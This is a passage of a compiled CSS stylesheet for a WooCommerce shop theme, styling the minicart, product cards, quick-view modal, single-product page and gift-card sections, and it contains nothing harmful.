.minicart-bag__quantity .select2-container--default .select2-results > .select2-results__options {
  max-height: 5.625rem;
}
.minicart-bag__quantity .select2-container--default.select2-container--open .select2-dropdown {
  top: 0px !important;
}
.minicart-bag__sku, .minicart-bag__category {
  color: #0A4427;
  font-size: 0.875rem;
}
.minicart-bag__title {
  color: #0A4427;
  font-size: 1.25rem;
  font-weight: 900;
}
.minicart-bag__variation {
  margin-top: 0.1875rem;
  display: block;
}
.minicart-bag__variation:first-child {
  margin-top: 0;
}
.minicart-bag__end {
  text-align: right;
  margin-left: auto;
  display: inline-flex;
  flex-direction: column;
}
.minicart-bag__price {
  color: #0A4427;
  font-size: 1.25rem;
  font-weight: bold;
  line-height: 1;
  margin-top: auto;
}
.minicart-bag__price del {
  position: relative;
  color: #ABC59C;
  font-size: 0.875rem;
  font-weight: 600;
  margin-bottom: 0.3125rem;
  text-decoration: none;
  display: block;
}
.minicart-bag__price del span {
  position: relative;
}
.minicart-bag__price del span:before {
  content: "";
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  height: 1px;
  background-color: #ABC59C;
  transform: rotate(-15deg);
}
.minicart-bag__price ins {
  text-decoration: none;
  display: block;
}
.minicart-bag__remove {
  position: relative;
  width: 2.5rem;
  height: 2.5rem;
  margin-left: auto;
  display: block;
  z-index: 5;
}
.minicart-bag__remove:before {
  width: 1.5rem;
  height: 1.5rem;
  background-size: 1.125rem auto;
}

/* @start: WooCommerce MiniCart Review Order */
/*
.sk-minicart-review-order {

    .minicart {

        &__content {
            padding-bottom: rem(165px);
        }

        &__summary {
            min-height: rem(165px);
        }

        &__subtotal {
            margin-top: 0;
        }

        &__ctas {
            margin-top: rem(20px);

            .sk-btn {
                width: 100%;
            }

        }

    }

    .minicart-bag {

        &__quantity {
            width: auto;
            font-size: rem(14px);
            padding-top: 0;
            margin-top: rem(10px);
        }

        &__price {
            margin-top: 0;
        }

    }

}
*/
/* @start: WooCommerce MiniCart Responsive */
@media (max-width: 64em) {
  .sk-minicart {
    position: fixed;
    top: 0;
    right: 0;
    width: 100vw;
    border-radius: 0;
    z-index: 101;
  }
  .sk-minicart .sk-freeshipping {
    margin: 0;
    border: 0 none;
  }
  .minicart__close, .minicart__items, .minicart__subtotal {
    display: none;
  }
  .minicart__banner {
    padding-bottom: 0;
  }
}
/* @start: WooCommerce Review Order */
.sk-review-order {
  margin-bottom: 1.875rem;
}
.sk-review-order--mobile {
  display: none;
}
.sk-review-order .minicart__banner {
  position: relative;
  width: 100%;
  padding: 1.125rem 1.875rem;
  border-radius: 1.25rem;
  background-color: #DBE4D6;
  border: 1px solid #DBE4D6;
  cursor: pointer;
}
.sk-review-order .minicart__banner.is--opened .minicart__headline:after {
  transform: rotate(90deg);
}
.sk-review-order .minicart__headline {
  position: relative;
  font-size: 1rem;
  padding-left: 2.5rem;
  padding-right: 2.5rem;
  margin-bottom: 0;
}
.sk-review-order .minicart__headline:after {
  content: "";
  margin-top: -0.4375rem;
  transition: transform 0.3s cubic-bezier(0.45, 0, 0.14, 1.03);
}
.sk-review-order .minicart__headline b {
  position: absolute;
  top: 50%;
  left: 0;
  width: 1.875rem;
  height: 1.875rem;
  color: #FFFFFF;
  line-height: 1;
  border-radius: 100%;
  transform: translateY(-50%);
}
.sk-review-order .minicart__content {
  height: auto;
  overflow: auto;
  padding: 0;
}
.sk-review-order .minicart__items {
  display: none;
  padding-top: 1.25rem;
}
.sk-review-order .minicart-bag__item {
  border-top: 1px solid #DBE4D6;
  background-color: #FFFFFF;
}
.sk-review-order .minicart-bag__item:first-child {
  border-top: 0 none;
}
.sk-review-order .minicart-bag__item[data-type=gift-card] .minicart-bag__image img {
  border-radius: 1.125rem;
}
.sk-review-order .minicart-bag__image {
  flex: 0 0 5.625rem;
  width: 5.625rem;
  height: 5.625rem;
}
.sk-review-order .minicart-bag__title {
  font-size: 1.125rem;
  margin-top: 0.3125rem;
}
.sk-review-order .minicart-bag__quantity {
  width: auto;
  font-size: 0.6875rem;
  padding-top: 0;
  margin-top: 0.625rem;
}
.sk-review-order .minicart-bag__variation {
  margin-top: 0;
}
.sk-review-order .minicart-bag__price {
  margin-top: 0;
  font-size: 1rem;
}
.sk-review-order .minicart-bag__price del {
  font-size: 0.875rem;
}

@media (max-width: 75em) {
  .sk-review-order--mobile {
    display: block;
  }
}
@media (max-width: 64em) {
  .sk-review-order {
    margin-bottom: 0.9375rem;
  }
}
@media (max-width: 47.9375em) {
  .sk-review-order .minicart__banner {
    padding: 1.25rem 0.9375rem;
  }
  .sk-review-order .minicart__headline {
    font-size: 0.8125rem;
  }
}
@media (max-width: 30em) {
  .sk-review-order .minicart-bag__sku, .sk-review-order .minicart-bag__details {
    font-size: 0.75rem;
  }
  .sk-review-order .minicart-bag__title {
    font-size: 0.875rem;
  }
}
/* @start: WooCommerce Ads */
.sk-ads .boxicons__item {
  height: 100%;
  min-height: 18.75rem;
  padding: 0.9375rem;
  flex-direction: column;
  background-color: #DBE4D6;
  border-radius: 1.5625rem;
  font-family: "MontserratVivaio", sans-serif;
}
.sk-ads .boxicons__media {
  position: relative;
  width: 8.125rem;
  height: 4.5rem;
  margin: 0 auto 1.875rem;
}
.sk-ads .boxicons__media img {
  -o-object-fit: contain;
     object-fit: contain;
}
.sk-ads .boxicons__title {
  font-family: "MontserratVivaio", sans-serif;
  font-size: 1.75rem;
  line-height: 1.875rem;
}

/* @start: WooCommerce Ads Responsive */
@media (max-width: 62em) {
  .sk-ads .boxicons__media {
    position: relative;
    width: 3.9375rem;
    height: 2.4375rem;
    margin: 0 auto 0.9375rem;
  }
  .sk-ads .boxicons__title {
    font-size: 1rem;
    line-height: 1.1875rem;
  }
}
@media (max-width: 30em) {
  .sk-ads .boxicons__item {
    min-height: 15.8125rem;
  }
}
/* @start: WooCommerce Quick View/Add */
.quick-view__gallery {
  position: relative;
  width: 100%;
  height: 100%;
}
.quick-view__carousel {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 1.5625rem 0 0 1.5625rem;
}
.quick-view__carousel .swiper-slide {
  height: auto;
}
.quick-view__carousel .swiper-navigation {
  position: absolute;
  left: 0;
  bottom: 0.625rem;
  width: 100%;
  height: 3.125rem;
  display: flex;
  align-items: center;
  justify-content: center;
}
.quick-view__carousel .swiper-navigation .swiper-button-prev,
.quick-view__carousel .swiper-navigation .swiper-button-next {
  position: relative;
  top: 0;
  left: auto;
  right: auto;
  margin: 0 0.3125rem;
  transform: rotate(90deg);
  background-color: #FFFFFF;
}
.hasHover .quick-view__carousel .swiper-navigation .swiper-button-prev:hover,
.hasHover .quick-view__carousel .swiper-navigation .swiper-button-next:hover {
  background-color: #0A4427;
}
.quick-view__summary {
  flex: 0 0 30rem;
  width: 30rem;
  min-height: 43.75rem;
  padding: 1.875rem;
}

.modal--quick-view .modal-content {
  padding: 0;
  min-height: 43.75rem;
}
.modal--quick-view .modal-body {
  overflow: hidden;
}

/* @start: WooCommerce Quick View/Add Responsive */
@media (max-width: 64em) {
  .quick-view__col, .quick-view__summary {
    flex: 0 0 100%;
    width: 100%;
  }
  .quick-view__gallery .swiper {
    border-top-left-radius: 1.5625rem;
    border-top-right-radius: 1.5625rem;
    overflow: hidden;
  }
  .quick-view__carousel {
    position: relative;
    height: auto;
    border-radius: 1.5625rem 1.5625rem 0 0;
  }
  .quick-view__carousel .swiper-navigation {
    display: none;
  }
  .quick-view__summary {
    min-height: 12.5rem;
  }
}
/* @start: WooCommerce Product */
.sk-product {
  position: relative;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
}

.product__head {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  padding: 1.375rem 1.375rem 0;
  display: flex;
  align-items: center;
  z-index: 5;
}
.product__media {
  position: relative;
  border-radius: 1.125rem;
  overflow: hidden;
  background-color: #FFFFFF;
}
.product__media__image[data-hover=yes] .sk-media__image {
  opacity: 1;
  z-index: 2;
  transition: opacity 0.3s linear;
}
.product__media__image[data-hover=yes] .sk-media__image--hovered {
  opacity: 0;
  z-index: 1;
}
.product__link {
  width: 100%;
  height: 100%;
  display: block;
}
.product__details {
  position: relative;
  margin-top: 0.625rem;
}
.product__end {
  min-height: 2.5rem;
  margin-top: 0.625rem;
  align-items: flex-end;
}
.product__badges {
  width: 100%;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}
.product__badges .badge {
  position: relative;
  width: auto;
  padding: 0.625rem;
  border-radius: 1.25rem;
  line-height: 1;
}
.product__badges .badge__label {
  font-size: 0.75rem;
  font-weight: bold;
  color: #FFFFFF;
  text-transform: uppercase;
  display: flex;
  align-items: center;
}
.product__badges .badge__sales {
  background-color: #76AF4F;
}
.product__wishlist {
  position: relative;
  flex: 0 0 2.375rem;
  width: 2.375rem;
  height: 2.375rem;
  line-height: 0;
  margin-left: auto;
  align-self: flex-start;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.7);
  cursor: pointer;
}
.product__wishlist .svg-data {
  width: 1.3125rem;
  height: 1.25rem;
}
.product__wishlist .svg-data .fill-svg {
  opacity: 0;
  transition: opacity 0.3s ease;
}
.hasHover .product__wishlist:hover .svg-data .fill-svg {
  opacity: 1;
}
.product__wishlist.is--stored .svg-data .fill-svg {
  opacity: 1;
}
.product__compare {
  flex: 0 0 2.375rem;
  width: 2.375rem;
  height: 2.375rem;
  line-height: 0;
  margin-left: auto;
  align-self: flex-start;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.7);
  cursor: pointer;
  position: absolute;
  top: 4.375rem;
  right: 1.375rem;
  opacity: 0;
  visibility: hidden;
  transition: opacity 0.3s ease, background-color 0.3s ease, transform 0.3s ease;
}
.product__compare .svg-data {
  width: 1.3125rem;
  height: 1.1875rem;
}
.product__compare .svg-data .fill-svg {
  opacity: 0;
  transition: opacity 0.3s ease;
}
.product__compare .woosc-btn {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 2;
  opacity: 0;
}
.product__compare .woosc-btn.woosc-added + .svg-data .fill-svg {
  opacity: 1;
}
.hasHover .product__compare:hover {
  transform: rotate(-90deg);
  transform-origin: center;
}
.hasHover .product__compare:hover .svg-data .fill-svg {
  opacity: 1;
}
.product__compare.is--stored .svg-data .fill-svg {
  opacity: 1;
}
.product__price {
  color: #0A4427;
  font-size: 1.25rem;
  font-weight: bold;
  line-height: 1;
}
.product__price del {
  position: relative;
  color: #ABC59C;
  font-size: 0.875rem;
  font-weight: 600;
  margin-bottom: 0.1875rem;
  text-decoration: none;
  display: block;
}
.product__price del span {
  position: relative;
}
.product__price del span:before {
  content: "";
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  height: 1px;
  background-color: #ABC59C;
  transform: rotate(-15deg);
}
.product__price ins {
  text-decoration: none;
  display: block;
}
.product__title {
  color: #282828;
  font-size: 1.125rem;
  font-weight: bold;
  margin-top: 0.3125rem;
}
.product__category {
  color: #0A4427;
  font-size: 0.875rem;
  font-weight: 600;
}
.product__quick-add--modal {
  position: absolute;
  right: 0;
  bottom: 0;
  width: 2.5rem;
  height: 2.5rem;
  border-radius: 1.25rem;
  background-color: #F78248;
  transition: width 0.3s cubic-bezier(0.45, 0, 0.14, 1.03);
  cursor: pointer;
  z-index: 2;
}
.product__quick-add--modal .quick-add__label {
  font-size: 0.875rem;
  font-weight: bold;
  color: #FFFFFF;
  position: absolute;
  top: 50%;
  left: 0.9375rem;
  transform: translateY(-50%);
  pointer-events: none;
  opacity: 0;
}
.product__quick-add--modal .quick-add__icon {
  position: absolute;
  top: 0.4375rem;
  right: 0.5625rem;
  width: 1.3125rem;
  height: 1.4375rem;
}
.hasHover .product__quick-add--modal:not(.ambient__pin):hover {
  width: 7.5rem;
}
.hasHover .product__quick-add--modal:not(.ambient__pin):hover .quick-add__label {
  opacity: 1;
  transition: opacity 0.3s cubic-bezier(0.45, 0, 0.14, 1.03) 0.05s;
}
.product__item {
  position: relative;
  width: 100%;
  padding: 0.9375rem;
  background-color: #FFFFFF;
  border-radius: 1.5625rem;
}
.product__item .added_to_cart {
  display: none !important;
}
.product__item.is--loading {
  pointer-events: none;
}
.hasHover .product__item--ajax:hover .product__media__image[data-hover=yes] .sk-media__image {
  opacity: 0;
  z-index: 1;
}
.hasHover .product__item--ajax:hover .product__media__image[data-hover=yes] .sk-media__image--hovered {
  opacity: 1;
  z-index: 2;
}
.hasHover .product__item--ajax:hover .product__wishlist {
  opacity: 1;
}
.hasHover .product__item--ajax:hover .product__compare {
  opacity: 1;
  visibility: visible;
}

/* @start: WooCommerce Product Responsive */
@media (max-width: 62em) {
  .product__wishlist {
    opacity: 1;
  }
  .product__compare {
    display: none;
  }
}
@media (max-width: 47.9375em) {
  .sk-product {
    height: 100%;
  }
  .grid__item .product__item {
    height: 100%;
    padding: 0.75rem 0.625rem;
  }
  .grid__item .product__head {
    padding: 0.625rem 0.625rem 0;
  }
  .grid__item .product__badges .badge {
    padding: 0.3125rem 0.5rem;
    border-radius: 0.9375rem;
  }
  .grid__item .product__badges .badge__label {
    font-size: 0.625rem;
  }
  .grid__item .product__wishlist {
    flex: 0 0 1.875rem;
    width: 1.875rem;
    height: 1.875rem;
  }
  .grid__item .product__wishlist .svg-data {
    width: 1rem;
    height: 0.9375rem;
  }
  .grid__item .product__quick-add--modal {
    width: 1.875rem;
    height: 1.875rem;
  }
  .grid__item .product__quick-add .quick-add__label {
    font-size: 0.75rem;
    top: 46%;
  }
  .grid__item .product__quick-add .quick-add__icon {
    width: 0.75rem;
    height: 0.875rem;
  }
  .hasHover .grid__item .product__quick-add:not(.ambient__pin):hover {
    width: 6.25rem;
  }
  .grid__item .product__category {
    font-size: 0.6875rem;
  }
  .grid__item .product__title {
    font-size: 0.875rem;
    margin-top: 0.125rem;
  }
  .grid__item .product__price {
    max-width: 60%;
    font-size: 0.875rem;
  }
}
/* @start: WooCommerce Product Single */
.sk-product-single form.cart .quantity,
.sk-product-single form.cart .added_to_cart,
.sk-product-single form.cart .woocommerce-variation {
  display: none !important;
}
.sk-product-single form.cart .out-of-stock {
  font-size: 1rem;
  margin-bottom: 0.9375rem;
}

.single-product__gallery {
  position: relative;
  width: 100%;
}
.single-product__gallery .sk-carousel {
  margin-top: 0;
}
.single-product__gallery .sk-media[data-type=video]:before {
  content: "";
  width: 6rem;
  height: 6rem;
  border-radius: 100%;
  background-color: rgba(247, 130, 72, 0.8);
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 25' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='m24 12.729-24 12v-24z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E%0A");
  background-position: center center;
  background-size: 1.5rem auto;
  background-repeat: no-repeat;
  z-index: 4;
}
.single-product__thumbs {
  position: absolute;
  top: 0;
  left: 0;
  width: 9.375rem;
  height: 30rem;
}
.single-product__thumbs .swiper {
  height: 100%;
}
.single-product__thumbs .swiper-slide {
  padding: 0.1875rem;
  height: 9.375rem;
  border: 1px solid transparent;
  border-radius: 1.5rem;
  transition: border 0.3s ease;
  cursor: pointer;
}
.single-product__thumbs .swiper-slide.swiper-slide-thumb-active {
  border-color: #ABC59C;
}
.single-product__thumbs .swiper-slide .sk-media {
  border-radius: 1.25rem;
  background-color: #FFFFFF;
}
.single-product__thumbs.is--paginated {
  height: 37.5rem;
  padding: 3.75rem 0;
}
.single-product__thumbs.is--paginated .swiper-button-prev,
.single-product__thumbs.is--paginated .swiper-button-next {
  position: absolute;
  left: 50%;
  margin: 0;
  transform: translateX(-50%);
}
.single-product__thumbs.is--paginated .swiper-button-prev .svg-data,
.single-product__thumbs.is--paginated .swiper-button-next .svg-data {
  left: 0;
  transform: rotate(90deg);
}
.single-product__thumbs.is--paginated .swiper-button-prev {
  top: 0;
}
.single-product__thumbs.is--paginated .swiper-button-next {
  top: auto;
  bottom: 0;
}
.single-product__thumbs .sk-media[data-type=video]:before {
  width: 2.5rem;
  height: 2.5rem;
  background-size: 0.75rem auto;
}
.single-product__featured {
  position: relative;
  width: auto;
  margin-left: 11.25rem;
}
.single-product__featured .swiper-slide .sk-media {
  border-radius: 1.25rem;
  background-color: #FFFFFF;
}
.single-product__featured .swiper-pagination-horizontal.swiper-pagination--relative {
  margin-top: 0.9375rem;
}
.single-product__featured .swiper-button-prev,
.single-product__featured .swiper-button-next {
  background-color: rgba(255, 255, 255, 0.6);
}
.single-product__head {
  padding: 1.25rem;
}
.single-product__summary--boxed {
  padding: 1.25rem;
  border-radius: 1.25rem;
  background-color: #F8F8F5;
}
.single-product__headings {
  border-bottom: 1px solid rgba(118, 175, 79, 0.4);
  margin-bottom: 0.625rem;
  padding-bottom: 1.5625rem;
}
.single-product__headings .headings__box--info {
  max-width: 75%;
  padding-right: 0.625rem;
}
.single-product__headings .headings__box--price {
  margin-bottom: auto;
}
.single-product__title {
  font-size: 1.5rem;
  font-weight: 900;
}
.single-product__category {
  font-size: 0.875rem;
  font-weight: 400;
  margin-top: 0.3125rem;
}
.single-product__price {
  color: #0A4427;
  font-size: 1.375rem;
  font-weight: bold;
  line-height: 1;
  text-align: right;
}
.single-product__price del {
  position: relative;
  color: #ABC59C;
  font-size: 1rem;
  font-weight: 600;
  margin-bottom: 0.1875rem;
  text-decoration: none;
  display: block;
}
.single-product__price del span {
  position: relative;
}
.single-product__price del span:before {
  content: "";
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  height: 1px;
  background-color: #ABC59C;
  transform: rotate(-15deg);
}
.single-product__price ins {
  text-decoration: none;
  display: block;
}
.single-product__select label {
  font-size: 0.875rem;
  margin-bottom: 0.3125rem;
}
.single-product__variations {
  margin-bottom: 0.3125rem;
}
.single-product__variations .wc-variation {
  margin-top: 0.3125rem;
}
.single-product__variations .wc-variation:first-child {
  margin-top: 0;
}
.single-product__variations .wc-variation select.is--required {
  background-color: #fff5f5 !important;
  border-color: #FF0000 !important;
}
.single-product__wishlist {
  position: relative;
  flex: 0 0 3.75rem;
  width: 3.75rem;
  height: 3.25rem;
  margin-left: 0.9375rem;
  border-radius: 0.625rem;
  border: 1px solid rgba(10, 68, 39, 0.3);
  background-color: transparent;
  transition: background 0.3s ease;
  cursor: pointer;
}
.single-product__wishlist .svg-data {
  width: 1.3125rem;
  height: 1.25rem;
}
.single-product__wishlist .svg-data .fill-svg {
  opacity: 0;
  transition: opacity 0.3s ease;
}
.hasHover .single-product__wishlist:hover {
  background-color: rgba(118, 175, 79, 0.1);
}
.hasHover .single-product__wishlist:hover .svg-data .fill-svg {
  opacity: 1;
}
.single-product__wishlist.is--stored .svg-data .fill-svg {
  opacity: 1;
}
.single-product__cart--out-stock {
  margin-top: 0.75rem;
}
.single-product__cart .added_to_cart {
  display: none !important;
}
.single-product__end {
  margin-top: 0.9375rem;
}
.single-product__stock p {
  color: #0A4427;
  font-size: 0.875rem;
  margin-bottom: 0.3125rem;
}
.single-product__more {
  padding: 1.25rem;
}
.single-product__more a {
  font-size: 0.875rem;
  text-decoration: underline;
}
.single-product .joinchat__woo-btn__wrapper {
  margin-top: 20px;
}

.product-type-gift-card .single-product__gallery .sk-media__image {
  -o-object-fit: contain;
     object-fit: contain;
}

.sk-product-single .wapf-wrapper,
.single-product .wapf-wrapper {
  margin-top: 1.5625rem;
  margin-left: 0;
}
.sk-product-single .wapf-wrapper .wapf-field-group,
.single-product .wapf-wrapper .wapf-field-group {
  border-radius: 1.25rem;
  margin-top: 0.9375rem;
  padding: 1.25rem;
  background-color: #DBE4D6;
}
.sk-product-single .wapf-wrapper .wapf-field-group:last-of-type,
.single-product .wapf-wrapper .wapf-field-group:last-of-type {
  margin-bottom: 0;
}
.sk-product-single .wapf-wrapper .wapf-field-group .wapf-field-label,
.single-product .wapf-wrapper .wapf-field-group .wapf-field-label {
  font-weight: bold;
}
.sk-product-single .wapf-wrapper .wapf-field-group .wapf-label-text,
.single-product .wapf-wrapper .wapf-field-group .wapf-label-text {
  font-size: 0.9375rem;
  padding-left: 2.1875rem;
}
.sk-product-single .wapf-wrapper .wapf-field-group .wapf-checkable,
.single-product .wapf-wrapper .wapf-field-group .wapf-checkable {
  margin-bottom: 0.625rem;
}
.sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked), .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:checked,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked),
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:checked {
  position: absolute;
  left: -9999px;
}
.sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + label, .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + .wapf-custom, .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:checked + label, .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:checked + .wapf-custom,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + label,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + .wapf-custom,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:checked + label,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:checked + .wapf-custom {
  position: relative;
  width: auto;
  margin-bottom: 0;
  padding: 0.0625rem 0 0 1.5rem;
  color: #0A4427;
  font-size: 0.75rem;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  display: flex;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
}
.sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + label:before, .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + .wapf-custom:before, .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:checked + label:before, .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:checked + .wapf-custom:before,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + label:before,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + .wapf-custom:before,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:checked + label:before,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:checked + .wapf-custom:before {
  content: "";
  position: absolute;
  top: 5px;
  left: 6px;
  width: 20px;
  height: 20px;
  border: 1px solid #0A4427;
  border-radius: 100%;
  transition: border 0.25s ease;
}
.sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + label:after, .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + .wapf-custom:after, .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:checked + label:after, .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:checked + .wapf-custom:after,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + label:after,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + .wapf-custom:after,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:checked + label:after,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:checked + .wapf-custom:after {
  content: "";
  position: absolute;
  top: 8px;
  left: 9px;
  width: 14px;
  height: 14px;
  border-radius: 2px;
  transition: border 0.25s ease, opacity 0.25s ease;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 17 16'%3E%3Cpath fill='%2372A949' fill-rule='evenodd' d='M13.114485-.000656C15.452788 1.548719 17 4.241384 17 7.303763 17 12.106562 13.19442 16 8.5 16S0 12.106562 0 7.303763c0-.326008.017534-.647827.051691-.964522C5.232776 5.698912 9.824035 3.461888 12.995513.126518Z'/%3E%3C/svg%3E");
}
.sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + label a, .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + .wapf-custom a, .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:checked + label a, .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:checked + .wapf-custom a,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + label a,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + .wapf-custom a,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:checked + label a,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:checked + .wapf-custom a {
  font-weight: bold;
  text-decoration: underline;
}
.sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + label:after, .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + .wapf-custom:after,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + label:after,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:not(:checked) + .wapf-custom:after {
  opacity: 0;
}
.sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:checked + label:after, .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:checked + .wapf-custom:after,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:checked + label:after,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:checked + .wapf-custom:after {
  opacity: 1;
}
.sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:disabled + label, .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:disabled + .wapf-custom,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:disabled + label,
.single-product .wapf-wrapper .wapf-field-group input[type=radio]:disabled + .wapf-custom {
  opacity: 0.5;
  cursor: not-allowed;
}
.hasHover .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:hover:not(:checked) + label:before, .hasHover .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio]:hover:not(:checked) + .wapf-custom:before,
.hasHover .single-product .wapf-wrapper .wapf-field-group input[type=radio]:hover:not(:checked) + label:before,
.hasHover .single-product .wapf-wrapper .wapf-field-group input[type=radio]:hover:not(:checked) + .wapf-custom:before {
  border-color: rgba(10, 68, 39, 0.6);
}
.sk-product-single .wapf-wrapper .wapf-field-group input[type=radio].f--required:not(:checked) + label:before, .sk-product-single .wapf-wrapper .wapf-field-group input[type=radio].f--required:not(:checked) + .wapf-custom:before,
.single-product .wapf-wrapper .wapf-field-group input[type=radio].f--required:not(:checked) + label:before,
.single-product .wapf-wrapper .wapf-field-group input[type=radio].f--required:not(:checked) + .wapf-custom:before {
  background-color: #fff5f5 !important;
  border-color: #FF0000 !important;
}
.sk-product-single .wapf-wrapper .wapf-field-group select,
.single-product .wapf-wrapper .wapf-field-group select {
  background-color: #F4F7F2 !important;
}
.sk-product-single .wapf-wrapper .wapf-field-group textarea,
.single-product .wapf-wrapper .wapf-field-group textarea {
  background-color: #F4F7F2 !important;
  border: 0 !important;
}

.wttw {
  height: 0;
  overflow: hidden;
}

/* @start: WooCommerce Add to Cart */
.sk-add-to-cart-btn .sk-btn__label .svg-data {
  top: -0.125rem;
  width: 1rem;
  height: 1.125rem;
  margin-left: 0.625rem;
}
.sk-add-to-cart-btn .load {
  pointer-events: none;
}
.sk-add-to-cart-btn .load,
.sk-add-to-cart-btn .added {
  display: none;
}
.sk-add-to-cart-btn.loading {
  pointer-events: none;
}
.sk-add-to-cart-btn.loading .load {
  display: flex;
}
.sk-add-to-cart-btn.loading .add,
.sk-add-to-cart-btn.loading .added {
  display: none;
}
.sk-add-to-cart-btn.added .added {
  display: flex;
}
.sk-add-to-cart-btn.added .add,
.sk-add-to-cart-btn.added .load {
  display: none;
}
.sk-add-to-cart-btn.added > span {
  position: relative;
}

/* @start: WooCommerce Product Single Responsive */
@media (max-width: 62em) {
  .single-product:not(.single-product-gift) .single-product__thumbs {
    display: none;
  }
  .single-product:not(.single-product-gift) .single-product__featured {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
    padding-left: 0;
  }
  .single-product:not(.single-product-gift) .single-product__featured .swiper-pagination {
    text-align: center;
  }
}
/* @start: WooCommerce Gift Card Account */
.sk-woo-account .gift-card-panel-title-container {
  width: 100%;
  margin-bottom: 1.25rem;
}
.sk-woo-account .gift-card-panel-title-container h3 {
  font-size: 1.375rem;
}
.sk-woo-account .gift-no-founds {
  margin-top: 1.25rem;
  padding: 0 !important;
}
.sk-woo-account .form-link-gift-card-to-user {
  margin-top: 0.3125rem;
}
.sk-woo-account .form-link-gift-card-to-user fieldset {
  display: flex;
  flex-wrap: wrap;
}
.sk-woo-account .form-link-gift-card-to-user label {
  width: 100%;
  font-size: 1rem;
  margin-bottom: 0.625rem;
}
.sk-woo-account .form-link-gift-card-to-user input {
  width: calc(100% - 14.0625rem);
  border-right: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  min-width: 0;
}
.sk-woo-account .form-link-gift-card-to-user button {
  width: 14.0625rem;
  min-width: auto;
  max-width: none;
  border-radius: 0;
}
.sk-woo-account .form-link-gift-card-to-user + .sk-woo-table {
  margin-top: 1.25rem;
}
.sk-woo-account .form-link-gift-card-to-user + .sk-woo-table .direct_link a {
  font-size: 0.75rem;
  text-transform: uppercase;
  text-decoration: underline;
}

/* @start: WooCommerce Gift Card Product */
.product-type-gift-card .single-product__gallery {
  display: block;
}
.product-type-gift-card .single-product__media--gift {
  max-width: 34.375rem;
  margin: 0 auto;
}
.product-type-gift-card .single-product__media--gift .sk-media {
  padding-top: 64.8695652174%;
}
.product-type-gift-card .single-product__cart {
  margin-top: 1.875rem;
}
.product-type-gift-card .gift-info {
  font-size: 0.875rem;
  margin: 1.875rem 0;
}
.product-type-gift-card .gift-card-content-editor {
  margin-top: 1.875rem;
}
.product-type-gift-card .gift-card-content-editor__wrapper {
  padding: 1.25rem 0 1.875rem;
  border-bottom: 1px solid rgba(118, 175, 79, 0.4);
  display: none;
}
.product-type-gift-card .gift-card-content-editor__title {
  position: relative;
  width: 100%;
  font-size: 1rem;
  font-weight: 400;
